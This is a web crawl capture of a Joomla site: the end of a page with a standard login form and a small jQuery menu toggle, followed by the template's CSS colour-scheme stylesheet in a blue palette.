        <div class="mod-login_userdata">
    <div id="form-login-username" class="control-group">
      <div class="controls">
                  <div class="input-append">
            <span class="add-on">
              <i class="fa fa-user hasTooltip" title="Username"></i>
            </span>
            <input id="modlgn-username" type="text" name="username" tabindex="0" size="18" placeholder="Username" required />
          </div>
              </div>
    </div>
    <div id="form-login-password" class="control-group">
      <div class="controls">
                  <div class="input-append">
            <span class="add-on">
              <i class="fa fa-lock hasTooltip" title="Password"></i>
            </span>
            <input id="modlgn-passwd" type="password" name="password" tabindex="0" size="18" placeholder="Password" required />
          </div>
              </div>
    </div>    
                        <label for="mod-login_remember107" class="checkbox">
                <input id="mod-login_remember107" class="mod-login_remember" type="checkbox" name="remember" value="yes">
                Remember me            </label>
              <div class="mod-login_submit">
        <button type="submit" tabindex="3" name="Submit" class="btn btn-primary">Log in</button>
      </div>
      <input type="hidden" name="option" value="com_users">
      <input type="hidden" name="task" value="user.login">
      <input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmY2F0aWQ9NTUmaWQ9MTQyJkl0ZW1pZD02MTI=">
      <input type="hidden" name="57c0cb0d299097129acf65c3e44c1117" value="1" />
      <div class="reset_remind">
      <a href="/username-reminder-request" class="hasTooltip">Forgot your username?</a></br>
      <a href="/password-reset" class="hasTooltip">Forgot your password?</a></br>
                </div>
    </div>
      </form>

</div>
<script>
  jQuery(function($){
    $('.moduletable#module_107>i.fa-user').click(function(){
      $('.moduletable#module_107').toggleClass('shown')
    });
      $(document).on('click touchmove',function(e) {
          var container = $(".moduletable#module_107");
          if (!container.is(e.target)
              && container.has(e.target).length === 0 && container.hasClass('shown'))
          {
              $('.moduletable#module_107').toggleClass('shown')
          }
      })

  })
</script></div>
    </div>
    

    <script type="text/javascript">var path = "/templates/theme3181";
        var isMobile = "false";
    </script>
    <script src="/templates/theme3181/js/scripts.js"></script>
<!--    <script src="/templates/theme3181/js/rd-smoothscroll.min.js"></script>-->
  

</body>
</html>






--- FILE ---
content_type: text/css
request_url: https://liasb.com/templates/theme3181/css/color_schemes/color_scheme_1.css
body_size: 2678
content:
/* camera.less
=========================================================*/
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 1px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@-webkit-keyframes h-progress {
  0% {
    width: 0;
  }
}
@-moz-keyframes h-progress {
  0% {
    width: 0;
  }
}
@-ms-keyframes h-progress {
  0% {
    width: 0;
  }
}
@-o-keyframes h-progress {
  0% {
    width: 0;
  }
}
@keyframes h-progress {
  0% {
    width: 0;
  }
}
@-webkit-keyframes v-progress {
  0% {
    height: 0;
  }
}
@-moz-keyframes v-progress {
  0% {
    height: 0;
  }
}
@-ms-keyframes v-progress {
  0% {
    height: 0;
  }
}
@-o-keyframes v-progress {
  0% {
    height: 0;
  }
}
@keyframes v-progress {
  0% {
    height: 0;
  }
}
.camera_wrap {
  border-bottom: 5px solid #039be5;
}
.camera_prevThumbs,
.camera_nextThumbs,
.camera_prev,
.camera_next,
.camera_commands,
.camera_thumbs_cont {
  background: #039be5;
}
.camera_caption h2 {
  background: rgba(3, 155, 229, 0.85);
}
/* caroufredsel.less
=========================================================*/
/* layout.less
=========================================================*/
/* template.less
=========================================================*/
.mod-newsflash-adv__counters {
  color: #039be5;
}
.mod-newsflash-adv__counters .item_title:before {
  background: #039be5;
}
.mod-newsflash-adv__pricing_simple .price:before,
.mod-newsflash-adv__pricing_detailed .price:before {
  content: '$';
}
.mod-newsflash-adv__pricing_simple .simple_wrap {
  background: #039be5;
}
.mod-newsflash-adv__pricing_simple .simple_wrap:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 19.5px 0 19.5px 19px;
  border-color: transparent transparent transparent #039be5;
}
.mod-newsflash-adv__pricing_simple .item_content {
  border: 2px solid #039be5;
}
.mod-newsflash-adv__pricing_simple .btn:hover {
  color: #039be5;
}
.mod-newsflash-adv__pricing_simple .item_num2 .price,
.mod-newsflash-adv__pricing_simple .item_num2 .price strong,
.mod-newsflash-adv__pricing_simple .item_num2 .item_title {
  color: #039be5;
}
.mod-newsflash-adv__pricing_simple .item_num2 .btn {
  background: #039be5;
  border-color: #039be5;
}
.mod-newsflash-adv__pricing_simple .item_num2 .item_introtext > ul {
  background: #039be5;
}
.mod-newsflash-adv__pricing_simple .item_num2 .item_introtext > ul li + li {
  border-color: #0382c0;
}
.mod-newsflash-adv__pricing_detailed .item_title {
  color: #039be5;
}
.mod-newsflash-adv__pricing_detailed .price {
  color: #039be5;
}
.mod-newsflash-adv__pricing_detailed .item_block {
  border: 2px solid #039be5;
}
.mod-newsflash-adv__pricing_detailed .btn {
  background: #039be5;
  border-color: #039be5;
}
.mod-newsflash-adv__pricing_detailed .item_num3 .item_content {
  background: #039be5;
}
.mod-newsflash-adv__pricing_detailed .item_num1 .item_content ul li + li {
  border-color: #0382c0;
}
.mod-newsflash-adv__pricing_detailed .item_num1 .item_content .btn:hover {
  color: #039be5;
}
.mod-newsflash-adv__works .mod-newsflash-adv_custom-link .btn {
  background: #039be5;
}
.mod-custom__video-block a:hover:after {
  background: rgba(3, 155, 229, 0.5);
}
.moduletable.welcome .moduleTitle {
  color: #039be5;
}
.mod-article-single__welcome .btn {
  background: #039be5;
}
.mod-article-single__welcome.welcome__mod .btn:hover {
  background: #039be5;
}
.mod-article-single__banner .btn:hover {
  color: #039be5;
}
.mod-article-single__who_we_are .btn {
  background: #039be5;
}
.mod-article-single__ready_to_work .btn {
  background: #039be5;
}
.link:hover,
.home_tabs .btn:hover {
  color: #039be5;
}
.page-blog article .item_title a:hover,
.page-item__blog .item_title a:hover,
.mod_caroufredsel__blog .item_title a:hover {
  color: #039be5;
}
.social-links li a:hover {
  color: #039be5;
}
#top {
  border-bottom: 5px solid #039be5;
}
.bg-icon {
  background: #039be5;
}
#mainbottom-9 {
  border-top: 5px solid #039be5;
}
footer a:hover {
  color: #039be5;
}
.address_phones i {
  color: #039be5;
}
.nav.menu.social li a:hover {
  background: #039be5;
}
a:hover,
a:focus {
  color: #039be5;
}
b {
  color: #039be5;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: #039be5;
}
h1.heading-style-5,
h2.heading-style-5,
h3.heading-style-5,
h4.heading-style-5,
h5.heading-style-5,
h6.heading-style-5 {
  color: #039be5;
}
h1.heading-style-7,
h2.heading-style-7,
h3.heading-style-7,
h4.heading-style-7,
h5.heading-style-7,
h6.heading-style-7 {
  color: #039be5;
}
.item_introtext strong,
.item_fulltext strong,
.category_desc strong,
.item_introtext b,
.item_fulltext b,
.category_desc b {
  color: #039be5;
}
.item_introtext mark,
.item_fulltext mark,
.category_desc mark {
  background: #039be5;
}
.item_introtext ul li:before,
.item_fulltext ul li:before,
.category_desc ul li:before,
.site_map ul li:before {
  color: #039be5;
}
.item_introtext ul a:hover,
.item_fulltext ul a:hover,
.category_desc ul a:hover,
.site_map ul a:hover {
  color: #039be5;
}
ul.icons2 li:nth-child(4n) i {
  background: #039be5;
}
ul.icons2 li:nth-child(4n) h4 {
  color: #039be5;
}
.portfolio-meta-list li {
  color: #039be5;
}
.portfolio-meta-list li strong {
  color: #039be5;
}
form .btn {
  background: #039be5;
}
.chzn-container .chzn-results li.highlighted {
  background: #039be5;
}
.input-prepend .add-on i,
.input-prepend .add-on > span {
  color: #039be5;
}
.input-prepend .add-on:hover i {
  background: #039be5;
}
/* Allow for input prepend/append in search forms */
table {
  border: 2px solid #039be5;
}
table th {
  background: #039be5;
}
table a {
  color: #039be5;
}
table a:hover {
  color: #ef6c00;
}
dl.table dt {
  background: #039be5;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  background: #039be5;
}
.btn:hover,
.acymailing_togglemodule:hover,
.btn:focus,
.acymailing_togglemodule:focus,
.btn.active,
.acymailing_togglemodule.active,
.btn.selected,
.acymailing_togglemodule.selected {
  background: #039be5;
}
.btn-info:hover {
  background: #039be5;
}
.btn-link:hover,
.btn-link:focus {
  color: #039be5;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #039be5;
}
.nav-tabs > li > a,
.nav-tabs > li > span {
  background: #60c0ef;
  border: 2px solid #60c0ef;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > span:hover {
  background: #039be5;
  border-color: #039be5;
}
.nav-tabs > li:nth-child(even) > a,
.nav-tabs > li:nth-child(even) > span {
  background: #039be5;
  border-color: #039be5;
}
.nav-tabs > li:nth-child(even) > a:hover,
.nav-tabs > li:nth-child(even) > span:hover {
  background: #60c0ef;
  border-color: #60c0ef;
}
.nav-tabs > .active > a,
.nav-tabs > .current > a,
.nav-tabs > .active > span,
.nav-tabs > .current > span {
  color: #039be5 !important;
  border-color: #039be5 !important;
}
.nav-tabs > .active > a:hover:after,
.nav-tabs > .current > a:hover:after,
.nav-tabs > .active > span:hover:after,
.nav-tabs > .current > span:hover:after {
  background: #039be5;
}
.tab-content {
  border: 2px solid #039be5;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #039be5;
  border-bottom-color: #039be5;
}
.breadcrumb a {
  color: #039be5;
}
.pagination ul li > a:focus,
.pagination ul li > span:focus {
  background: #039be5;
}
.pagination ul li > .pagenav,
.pagination ul li > .hasTooltip {
  background: #039be5;
}
.label,
.badge {
  background: #039be5;
}
@-webkit-keyframes progress-bar-stripes {
}
@-moz-keyframes progress-bar-stripes {
}
@-ms-keyframes progress-bar-stripes {
}
@-o-keyframes progress-bar-stripes {
}
@keyframes progress-bar-stripes {
}
.progress-horizontal {
  border: 3px solid #039be5;
}
.progress-horizontal .text {
  background: #039be5;
}
.progress-horizontal .bar {
  background: #039be5;
}
.progress-vertical .bar {
  background: #039be5;
}
.radial-progress svg path:first-child {
  stroke: #039be5 !important;
}
.radial-progress svg path:last-child {
  stroke: #039be5 !important;
}
.radial-progress .progressbar-text {
  color: #039be5 !important;
}
.accordion-group:last-child .accordion-toggle,
.accordion-group:last-child .accordion-inner {
  border-bottom: 2px solid #039be5;
}
.accordion-toggle {
  color: #039be5;
  border: 2px solid #039be5;
}
.accordion-toggle:before,
.accordion-toggle .fa-plus {
  color: #039be5;
}
.accordion-toggle:hover {
  background: #039be5;
}
.accordion-toggle.selected + .accordion-toggle {
  border-top: 2px solid #039be5;
}
.accordion-inner {
  border: 2px solid #039be5;
}
.accordion_custom .accordion-group:last-child .accordion-toggle.selected {
  border-bottom: 2px solid #039be5;
}
.accordion_custom .accordion-toggle.selected:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 32px 32px 0 0;
  border-color: #039be5 transparent transparent transparent;
}
.accordion_custom .accordion-toggle.selected:hover {
  color: #039be5;
}
.accordion_custom .accordion-toggle.selected:hover i {
  color: #039be5;
}
@-ms-viewport {
}
/* Joomla => Bootstrap Tooltip */
/* Common styling for Chosen Select Boxes with Input Prepend/Append */
/* Accessible Hidden Elements (good for hidden labels and such) */
/* Chosen proper wrapping in Bootstrap btn-group */
/* Align tip text to left (old mootools tip) */
body {
  background: #039be5;
}
.offline_container .well {
  background: #039be5;
}
.mod-menu .nav.menu.nav-pills > li.active > a {
  background: #039be5;
}
.icons .btn-group.pull-right ul.dropdown-menu > li > a:hover {
  background: #039be5;
}
/*======================= Search & Smart Search ========================*/
#back-top a:hover {
  color: #039be5;
}
.acymailing_togglemodule:hover {
  background: #039be5;
}
#habla_window_div #habla_topbar_div {
  background: #039be5 !important;
}
*::selection {
  background: #039be5;
}
*::-moz-selection {
  background: #039be5;
}
#section-kmt .kmt-head .author-kmt span span,
#section-kmt .kmt-head .author-kmt a {
  color: #039be5;
}
#section-kmt .kmt-head .author-kmt a:hover {
  color: #ef6c00;
}
#section-kmt .kmt-inreplyto a {
  color: #039be5;
}
#section-kmt .kmt-inreplyto a:hover {
  color: #ef6c00;
}
#section-kmt .kmt-time:before {
  color: #039be5;
}
#section-kmt .kmt-time a:hover {
  color: #039be5;
}
#section-kmt .kmt-control-user .kmt-like.cancel,
#section-kmt .kmt-control-user .kmt-reply.cancel {
  color: #039be5;
}
#section-kmt .kmt-admin-wrap:hover a.kmt-admin-link {
  color: #039be5;
}
.icemegamenu > ul > li > a.iceMenuTitle.hover,
.icemegamenu > ul > li > a.iceMenuTitle.icemega_active {
  background: #039be5;
}
.icemegamenu > ul > li.hover > a.iceMenuTitle {
  background: #039be5;
}
ul.icesubMenu li.active > a.iceMenuTitle,
ul.icesubMenu li:hover > a.iceMenuTitle,
ul.icesubMenu li.hover > a.iceMenuTitle {
  background: #039be5;
}
.icemega_modulewrap.top_search .btn-primary:active,
.icemega_modulewrap.top_search .btn-primary:focus,
.icemega_modulewrap.top_search .btn-primary:hover,
.icemega_modulewrap.top_search .btn-primary.active,
.icemega_modulewrap.top_search .btn-primary.selected {
  color: #039be5;
}
.icemega_modulewrap.top_search .btn-primary:active:hover,
.icemega_modulewrap.top_search .btn-primary:focus:hover,
.icemega_modulewrap.top_search .btn-primary:hover:hover,
.icemega_modulewrap.top_search .btn-primary.active:hover,
.icemega_modulewrap.top_search .btn-primary.selected:hover,
.icemega_modulewrap.top_search .btn-primary:active.active,
.icemega_modulewrap.top_search .btn-primary:focus.active,
.icemega_modulewrap.top_search .btn-primary:hover.active,
.icemega_modulewrap.top_search .btn-primary.active.active,
.icemega_modulewrap.top_search .btn-primary.selected.active,
.icemega_modulewrap.top_search .btn-primary:active.selected,
.icemega_modulewrap.top_search .btn-primary:focus.selected,
.icemega_modulewrap.top_search .btn-primary:hover.selected,
.icemega_modulewrap.top_search .btn-primary.active.selected,
.icemega_modulewrap.top_search .btn-primary.selected.selected {
  color: #039be5;
}
#Kunena table {
  border-color: #039be5 !important;
}
#Kunena div.kblock div.kheader {
  background: #039be5;
  border: 1px solid #039be5;
}
#Kunena .nav-tabs {
  border-bottom: 2px solid #039be5;
}
#Kunena .kcol-category-icon {
  color: #039be5;
}
#Kunena .kcol-category-icon > a:hover {
  color: #ef6c00;
}
#Kunena span.kunreadforum,
#Kunena span.knotloginforum,
#Kunena .kwhoicon,
#Kunena .kstatsicon {
  color: #039be5;
}
#Kunena #kprofile-tabs dl.tabs dt.open,
#Kunena #kprofile-edit dl.tabs dt.open,
#Kunena #kprofile-tabs dl.tabs dt:hover,
#Kunena #kprofile-edit dl.tabs dt:hover {
  color: #039be5;
}
#Kunena .kicon-profile-location:before,
#Kunena .kicon-profile-gender-male:before,
#Kunena .kicon-profile-birthdate:before,
#Kunena .kicon-profile-email:before {
  color: #039be5;
}
#Kunena .kwhoonline strong {
  color: #039be5;
}
#Kunena span.kcat-topics-number,
#Kunena span.kcat-replies-number,
#Kunena span.ktopic-views-number {
  background: #039be5;
}
#Kunena span.kcat-topics,
#Kunena span.kcat-replies,
#Kunena span.ktopic-views {
  color: #039be5;
}
#Kunena div.klatest-subject-by:before {
  color: #039be5;
}
#Kunena div.klatest-subject-by a:hover {
  color: #039be5;
}
#Kunena span.klatest-subject-time:before,
#Kunena span.ktopic-date:before {
  color: #039be5;
}
#Kunena ul#kstatslistleft li strong,
#Kunena ul#kstatslistright li strong {
  color: #039be5;
}
#Kunena div.klist-actions-info-all {
  color: #039be5;
}
#Kunena fieldset legend {
  color: #039be5;
}
#Kunena .kcol-knoposts,
#Kunena .klatest-subject {
  color: #039be5;
}
#Kunena .klatest-subject a:hover {
  color: #039be5;
}
#Kunena div.kmsg-header {
  border-bottom: 2px solid #039be5;
}
#Kunena div.kmsg-header span.kmsgtitle {
  color: #039be5;
}
#Kunena td.klist-actions-info-all {
  color: #039be5;
}
@media (max-width: 639px) {
  #Kunena #kprofile-tabs dl.tabs dt.open,
  #Kunena #kprofile-edit dl.tabs dt.open {
    border-bottom: 1px solid #039be5;
  }
}
.jg_subcatelem_txt {
  background: #039be5;
}
.jg_catelem_txt ul li a:hover {
  color: #039be5;
}
.jg_imgalign_catimgs .jg_catelem_txt:before {
  background: #039be5;
}
.sorting .nav-tabs {
  border-bottom: 2px solid #039be5;
}
.item_img .articleGalleryZoom:before,
.item_img .galleryZoomIcon:before {
  background: #039be5;
}
.login_shell .btn-primary {
  background: #039be5;
}
div#fixed-sidebar-right .moduletable.login .mod_login_wrapper .input-prepend .add-on:hover i {
  color: #039be5;
}
.page-category__history .items-row > div:before {
  background: #039be5;
}
.page-category__history .items-row > div .item {
  border: 1px solid #039be5;
}
.page-category__history .items-row > div .item:before {
  border-left: 15px solid #039be5;
}
.page-category__history .items-row > div + div .item:before {
  border-right: 15px solid #039be5;
}
.page-category__history .items-row:before {
  background: #039be5;
}
.page-category__faqs .item_title span.item_title_part0 {
  color: #039be5;
}
.contact_details .icons-marker {
  color: #039be5;
}
@media (max-width: 767px) {
  .rd-mobilemenu_ul a.iceMenuTitle:hover {
    background: #039be5;
  }
  .rd-mobilemenu_ul a.active,
  .rd-mobilemenu_ul li.level_1.active > a {
    background: #039be5;
  }
  .rd-mobilemenu_submenu li.active > a {
    background: #039be5;
  }
}
